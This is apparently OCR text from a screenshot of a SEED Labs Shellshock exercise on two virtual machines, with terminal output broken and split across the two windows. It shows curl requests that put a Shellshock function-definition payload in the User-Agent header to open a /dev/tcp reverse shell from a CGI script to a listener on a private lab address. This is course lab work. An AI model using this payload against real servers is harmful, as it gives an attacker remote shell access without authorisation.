 CS445_SeedLab_Clone2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
9:35 PM
/bin/bash
/bin/bash 66x24
[02/18/19]seed@VM:~$ ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:65:f0:eb
inet addr:10.0.2.7  Bcast:10.0.2.255  Mask:255.255.255.0
inet6 addr: fe80::876f:975d:8f48:dd2e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:116 errors:0 dropped:0 overruns:0 frame:0
TX packets:148 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:46802 (46.8 KB)  TX bytes:16419 (16.4 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:265 errors:0 dropped:0 overruns:0 frame:0
TX packets:265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:41180 (41.1 KB)  TX bytes:41180 (41.1 KB)
[02/18/19]seed@VM:~$ /bin/bash -i > /dev/tcp/10.
bash: /dev/tcp/10.: No such file or directory
[02/18/19]seed@VM:~$ /bin/bash -i > /dev/tcp/10.0.2.5/9090 0<&1 2>
Trash
Right Ctrl
CS445_SeedLab_Clone1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
En
9:35 PM
/bin/bash
/bin/bash 66x24
&1 2>&1" http://10
: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/9090 0<
&1 2>&1" http://10
% Total    % Received % Xferd  Average Speed   Time    Time
Time  Current
Dload  Upload   Total   Spent
Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --
:--:--     0curl: (7) Couldn't connect to server
[02/18/19]seed@VM:~$ curl -A "() { echo hello;}; echo Content_type
: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/9090 0<
&1 2>&1" http://10.0.2.7/cgi-bin/myprogPatch.cgi
: text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.5/9090 0<
&1 2>&1" http://10.0.2.7/cgi-bin/myprogPatch.cgi
% Total    % Received % Xferd  Average Speed   Time    Time
Time  Current
Dload  Upload   Total   Spent
Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --
100    13  100    13    0     0    139      0 --:--:-- --:--:-- --
:--:--   141
Trash
[02/18/19]seed@VM:~$
Right Ctrl